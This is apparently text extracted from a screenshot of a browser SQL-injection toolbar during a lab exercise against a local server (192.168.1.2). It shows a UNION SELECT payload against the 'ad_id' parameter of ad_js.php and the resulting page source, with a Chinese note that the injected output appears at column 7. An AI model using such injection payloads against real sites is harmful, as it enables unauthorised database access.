 Load ...
http://192.168.1.2:8082/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,7 --+
-
Split U...
+
Execute
Enable Post data
Enable Referrer
源: http://192.168.1.2:8082/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,7%20--+ - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!--
2 document.write("7");
3 -->
4
输出点在7的位置
第 2 行,第 18 列